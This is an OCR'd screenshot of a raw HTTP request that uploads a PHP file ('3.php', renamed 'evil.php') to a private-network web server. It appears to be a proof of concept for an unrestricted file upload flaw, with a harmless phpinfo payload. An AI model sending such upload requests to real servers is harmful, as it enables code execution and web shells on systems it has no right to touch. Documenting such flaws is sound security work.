 1 POST / HTTP/1.1
2 Host: 192.168.10.132:8080
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.132:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypIT03UxbLk8XrXdh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
0 Referer: http://192.168.10.132:8080/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundarypIT03UxbLk8XrXdh
6 Content-Disposition: form-data; name="file"; filename="3.php"
7 Content-Type: application/octet-stream
8
9 <?php phpinfo();?>
20 ------WebKitFormBoundarypIT03UxbLk8XrXdh
21 Content-Disposition: form-data; name="name"
22
23 evil.php
24 ------WebKitFormBoundarypIT03UxbLk8XrXdh--
25